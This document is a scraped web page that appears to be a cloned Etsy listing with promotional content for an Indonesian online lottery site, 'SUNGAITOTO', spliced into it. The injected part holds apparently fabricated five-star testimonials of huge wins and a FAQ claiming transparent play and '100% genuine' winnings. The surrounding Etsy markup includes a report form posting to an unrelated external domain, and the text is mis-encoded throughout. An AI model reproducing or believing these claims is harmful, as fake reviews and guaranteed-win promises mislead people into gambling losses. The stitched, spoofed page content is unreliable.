            <div class="st-comment">"Pasaran togelnya lengkap banget. Tadi malem tembus 4D hadiahnya full gak ada potongan. Mantap!"</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">S</div>
                <div class="st-user-name">Siska_Cantik</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Pelayanan CS ramah banget, dibantu pas lupa password. Emang beneran situs nomor 1 di Indonesia."</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">B</div>
                <div class="st-user-name">Budi_JP</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Baru debut langsung pure winner. Emang SUNGAITOTO gampang banget dapet JP-nya!"</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">R</div>
                <div class="st-user-name">Rian_Gacor</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Gak nyangka deposit 10rb di SUNGAITOTO bisa WD sampe 5juta. Prosesnya cepet banget gak pake ribet!"</div>
        </div>
    </div>
    <div class="st-faq-glossy-container">
    <style>
        .st-faq-glossy-container {
            --navy: #1a2a6c;
            --gold: #ffd700;
            padding: 60px 0;
            background: #ffffff;
            font-family: 'Arial Black', sans-serif;
        }

        .st-faq-wrapper {
            max-width: 800px;
            margin: 0 auto;
            padding: 0 20px;
        }

        .st-faq-title {
            text-align: center;
            color: var(--navy);
            font-size: 28px;
            margin-bottom: 40px;
            text-transform: uppercase;
            letter-spacing: 2px;
        }

        .st-faq-item {
            margin-bottom: 25px;
            position: relative;
        }

        /* HEADER PERTANYAAN - CENTERED & GLOSSY */
        .st-faq-q {
            background: var(--navy);
            color: var(--gold);
            padding: 22px 40px;
            cursor: pointer;
            display: flex;
            justify-content: center; /* TEKS JADI DI TENGAH */
            align-items: center;
            position: relative;
            overflow: hidden;
            /* Bentuk Diamond Cut Modern */
            clip-path: polygon(5% 0%, 100% 0%, 95% 100%, 0% 100%);
            transition: 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
            border: none;
            z-index: 2;
            text-align: center;
            font-size: 16px;
            letter-spacing: 1px;
            box-shadow: 0 5px 15px rgba(0,0,0,0.2);
        }

        /* EFEK MENGKILAT (SHINE SWEEP) */
        .st-faq-q::after {
            content: "";
            position: absolute;
            top: 0;
            left: -150%;
            width: 100%;
            height: 100%;
            background: linear-gradient(
                120deg, 
                transparent, 
                rgba(255, 255, 255, 0.4), 
                rgba(255, 255, 255, 0.1),
                transparent
            );
            transition: 0.7s;
        }

        .st-faq-item:hover .st-faq-q::after {
            left: 150%;
        }

        .st-faq-q:hover {
            transform: scale(1.02);
            filter: brightness(1.2);
        }

        /* ICON PLUS (Tetap di pojok kanan secara absolut) */
        .st-faq-icon {
            position: absolute;
            right: 25px;
            width: 25px;
            height: 25px;
            background: var(--gold);
            color: var(--navy);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 18px;
            font-weight: bold;
            transition: 0.4s;
        }

        .st-faq-item.active .st-faq-icon {
            transform: rotate(45deg);
            background: #fff;
        }

        /* JAWABAN BOX */
        .st-faq-a {
            max-height: 0;
            overflow: hidden;
            transition: all 0.5s ease;
            background: #f9f9f9;
            margin: -5px 15px 0; /* Menjorok dikit biar rapi */
            border: 2px solid var(--navy);
            border-top: none;
            border-radius: 0 0 15px 15px;
            text-align: center; /* Jawaban juga di center */
        }

        .st-faq-item.active .st-faq-a {
            max-height: 500px;
            padding: 30px 20px;
            box-shadow: 0 10px 20px rgba(0,0,0,0.05);
        }

        .st-faq-content {
            color: #444;
            line-height: 1.8;
            font-size: 15px;
            font-family: 'Segoe UI', sans-serif;
            font-weight: 600;
        }

        @media (max-width: 600px) {
            .st-faq-q { font-size: 13px; padding: 18px 30px; }
            .st-faq-icon { right: 10px; width: 20px; height: 20px; font-size: 14px; }
        }
    </style>

    <div class="st-faq-wrapper">
        <h2 class="st-faq-title">FAQ SUNGAITOTO</h2>

        <div class="st-faq-item">
            <div class="st-faq-q" onclick="toggleFaq(this)">
                <span>Mengapa SUNGAITOTO disebut sebagai situs togel terbesar dan pure winner?</span>
                <span class="st-faq-icon">+</span>
            </div>
            <div class="st-faq-a">
                <div class="st-faq-content">
                    SUNGAITOTO memiliki koleksi pasaran terlengkap, jumlah pemain aktif tinggi, serta sistem permainan transparan yang memungkinkan pemain meraih kemenangan murni dari hasil tebak angka tanpa manipulasi.
                </div>
            </div>
        </div>

        <div class="st-faq-item">
            <div class="st-faq-q" onclick="toggleFaq(this)">
                <span>Pasaran apa saja yang tersedia di SUNGAITOTO?</span>
                <span class="st-faq-icon">+</span>
            </div>
            <div class="st-faq-a">
                <div class="st-faq-content">
                    SUNGAITOTO menyediakan berbagai pasaran toto populer dengan akses langsung di satu platform, sehingga member bebas memilih pasar sesuai preferensi tanpa harus pindah situs.
                </div>
            </div>
        </div>

        <div class="st-faq-item">
            <div class="st-faq-q" onclick="toggleFaq(this)">
                <span>Bagaimana sistem kejujuran dan transparansi permainan di SUNGAITOTO?</span>
                <span class="st-faq-icon">+</span>
            </div>
            <div class="st-faq-a">
                <div class="st-faq-content">
                    Seluruh permainan dijalankan secara resmi dengan sistem transparan, dilengkapi live streaming hasil keluaran sesuai jadwal pasar untuk memastikan setiap kemenangan 100% asli.
                </div>
            </div>
        </div>
    </div>

    <script>
        function toggleFaq(element) {
            const parent = element.parentElement;
            const allItems = document.querySelectorAll('.st-faq-item');
            allItems.forEach(item => {
                if (item !== parent) item.classList.remove('active');
            });
            parent.classList.toggle('active');
        }
    </script>
</div>
</div>

    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
            <div class="wt-pt-xs-0 wt-mb-xs-8">
                <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
                    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false,"ad_listing_ids_to_exclude":[]}}</script>
                    <p class="wt-screen-reader-only">Loading...</p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section></div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
    <div data-listing-page-lazy-loaded-collection-section>
        <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
            <script type="text/json" data-neu-spec-placeholder-data="1">
                {"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}
            </script>
        </div>
    </div>
    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
            <script type="text/json" data-neu-spec-placeholder-data="1">
                {"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}
            </script>
            <div></div>
        </div>
    </div>
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div"></div>
    
</div>
<div id="listing-page-post-add-to-cart-overlay"></div>
<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="" role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close="">
            <span class="wt-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                    <path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"></path>
                </svg>
            </span>
        </button>
        <div data-conditional-sale-content=""></div>
        <div data-conditional-sale-loading="" class="wt-width-full wt-height-full wt-z-index-3">
            <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
                <span class="wt-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false">
                        <circle fill="transparent" cx="24" cy="24" r="21"></circle>
                    </svg>
                </span>
                Loading
    
            </div>
        </div>
        <div data-conditional-sale-load-failure="">
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered="">
                <div data-clg-id="WtBannerContent" class="wt-banner__layout">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
                            <span class="etsy-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"></path>
                                    <path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"></path>
                                </svg>
                            </span>
                        </div>
                        <div>
                            <div>
                                <p class="wt-banner__title">There was a problem loading the content
                </p>
                            </div>
                        </div>
                    </div>
                    <div class="wt-banner__buttons">
                        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">Try again
</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="footer" class="content-wrap-inner-blank-noborder"></div>


<div data-gdpr-consent-prompt="">
    
    <script type="text/html" data-gdpr-consent-success-alert="">
        
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    
    </script>
</div>
<div data-dialog-content=""></div>
<div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
        <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
            <div class="wt-overlay__header gdpr-overlay-header">
                <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
            </div>
            <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
                <div>
                    <div data-section="intro">
                        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
                        <ul>
                            <li>basic site functions</li>
                            <li>ensuring secure, safe transactions</li>
                            <li>secure account login</li>
                            <li>remembering account, browser, and regional preferences</li>
                            <li>remembering privacy and security settings</li>
                            <li>analysing site traffic and usage</li>
                            <li>personalised search, content, and recommendations</li>
                            <li>helping sellers understand their audience</li>
                            <li>showing relevant, targeted ads on and off Etsy</li>
                        </ul>
                        <p>
                            Detailed information can be found in EtsyÃ¢â‚¬â„¢s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp;Similar Technologies Policy</a>
                            and our <a href="/legal/privacy">Privacy Policy</a>
                            .
                        </p>
                    </div>
                    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
                        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                            <h2>Required Cookies &amp;Technologies</h2>
                            <p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
                        </div>
                        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                <span class="wt-text-caption">Always on</span>
                            </div>
                        </div>
                    </div>
                    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
                        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
                            <p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information theyÃ¢â‚¬â„¢ve collected about you. Turning off the personalised advertising setting wonÃ¢â‚¬â„¢t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
                            <p class="wt-text-caption wt-mb-xs-2">
                                Personalised advertising may be considered a Ã¢â‚¬Å“saleÃ¢â‚¬Â or Ã¢â‚¬Å“sharingÃ¢â‚¬Â of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>
                                , <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>
                                , and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>
                                .
                            </p>
                        </div>
                        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">On
                </label>
                                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off" />
                                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="wt-overlay__footer wt-align-items-center">
                <div class="wt-overlay__footer__cancel"></div>
                <div class="wt-overlay__footer__action">
                    <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                        <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
                            <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                                <span class="etsy-icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <circle fill="transparent" cx="12" cy="12" r="10"></circle>
                                    </svg>
                                </span>
                            </div>
                        </div>
                        <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
                            <span class="etsy-icon wt-icon--smaller-xs">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path>
                                </svg>
                            </span>
                            <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                        </div>
                        <div>
                            <button data-wt-overlay-close="" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                                <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div><div data-wt-overlay="" id="user-lists-overlay" class="wt-overlay wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations="{ &quot;open&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--appear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--appear-02&quot; }, &quot;close&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--disappear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--disappear-02&quot; } }">
        <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
            <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
                <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
                    <span class="etsy-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                            <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path>
                        </svg>
                    </span>
                </button>
                <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
                    <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">
                        <img src="#" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img"/>
                        <h2 class="wt-text-heading" id="collection-modal-title">
                            <span data-collections-modal-title class="">Add to collection
                </span>
                            <span data-registry-modal-title class="wt-display-none">Add to registry
                </span>
                        </h2>
                    </div>
                    <div class="collection-list-loading-container" data-spinner-container>
                        <div class="wt-spinner wt-spinner--02">
                            <div>Loading</div>
                        </div>
                    </div>
                    <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
                        <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                            <p>Hmm, something went wrong.</p>
                            <p>Try that again.</p>
                        </div>
                    </div>
                    <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
                        <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                            <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                                <input type="checkbox" id="create_new_list" hidden="" />
                                <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                                    <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                                        <span class="etsy-icon">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path>
                                            </svg>
                                        </span>
                                    </div>
                                    <p class="wt-pl-xs-2 wt-text-title-01">Create new collection
                        </p>
                                </label>
                            </span>
                        </div>
                    </fieldset>
                    <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
                        <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                            <div class="wt-overlay__footer__action">
                                <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="wt-display-none" data-add-collection-section data-listing-id="">
                    <div data-collection-list-add>
                        <div class="wt-overlay__header">
                            <h3 class="wt-text-heading wt-text-center-xs">Create new collection
        </h3>
                        </div>
                        <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
                            <div class="wt-validation wt-width-full">
                                <label class="wt-label" for="edit-list">Name</label>
                                <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
                                <div class="wt-display-flex-xs wt-justify-content-space-between">
                                    <div>
                                        <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                                        <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Collection name is too long
                    </div>
                                    </div>
                                    <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
                                </div>
                            </div>
                        </div>
                        <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
                            <div class="wt-mb-xs-5 wt-mb-md-0">
                                <legend class="wt-text-title-01 wt-mt-xs-1">Set to private?
                </legend>
                                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections Ã¢â‚¬â€œ they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View EtsyÃ¢â‚¬â„¢s Privacy Policy</a>
                                </p>
                            </div>
                            <div>
                                <div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
                                    <div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-85c10778-54ad-4b54-905b-686738604312" /><label class="wt-switch__toggle" for="wt-switch-85c10778-54ad-4b54-905b-686738604312"><span class="wt-screen-reader-only">Set to private?</span></label></div></div>
                                    <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                                        <span data-toggle-private-text class="wt-text-body">Public
                            </span>
                                        <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon="">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M13 13v5h-2v-5z"/></path>
     <path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path>
                                            </svg>
                                        </span>
                                        <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon="">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path>
                                            </svg>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div data-collection-list-add-footer>
                            <div class="wt-overlay__footer">
                                <div class="wt-overlay__footer__cancel">
                                    <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
                                </div>
                                <div class="wt-overlay__footer__action">
                                    <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled>Create collection
                </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
    </div><div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay aria-hidden="true" role="alertdialog" aria-modal="false">
                        <div class="wt-overlay__modal" data-overlay-modal>
                            <div class="wt-overlay__header">
                                <h2 class="wt-text-heading wt-text-center-xs">Make your collection public?

            </h2>
                            </div>
                            <div class="wt-display-flex-xs wt-justify-content-space-between">
                                <div>
                                    <p>Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
                                </div>
                            </div>
                            <div class="wt-overlay__footer">
                                <div class="wt-overlay__footer__cancel">
                                    <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
                                </div>
                                <div class="wt-overlay__footer__action">
                                    <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
                                </div>
                            </div>
                        </div>
                    </div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
                                <div class="wt-overlay__modal" data-overlay-modal>
                                    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
                                        <span class="etsy-icon wt-icon--smaller">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
                                            </svg>
                                        </span>
                                    </button>
                                    <div data-report-item-form-container="" class="">
                                        <div class="wt-overlay__header report-item-step">
                                            <h2 class="wt-text-heading" id="report-item-overlay-title">WhatÃ¢â‚¬â„¢s wrong with this listing?</h2>
                                        </div>
                                        <div class="wt-overlay__header report-item-step wt-display-none">
                                            <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
                                            <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
                                        </div>
                                        <form data-report-item-form="" action="https://www.arpejh.fr/" method="post">
                                            <div class="report-item-step">
     <div class="wt-select wt-mb-xs-3">
         <select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
             <optgroup>
                 <option value="default" selected>Choose a reasonÃ¢â‚¬Â¦</option>
                 <option value="order-problem">ThereÃ¢â‚¬â„¢s a problem with my order</option>
                 <option value="ip-policy">It uses my intellectual property without permission</option>
                 <option value="flag-item">I donÃ¢â‚¬â„¢t think it meets EtsyÃ¢â‚¬â„¢s policies</option>
             </optgroup>
         </select>
         <label for="report-item-choices" class="wt-screen-reader-only">Choose a reasonÃ¢â‚¬Â¦</label>
     </div>
     <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
         <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
         <p class="wt-mb-xs-2 ip-policy prose">If youÃ¢â‚¬â„¢ve already done that, your item hasnÃ¢â‚¬â„¢t arrived, or itÃ¢â‚¬â„¢s not as described, you can report that to Etsy by opening a case.</p>
         <p class="wt-mb-xs-2 prose">
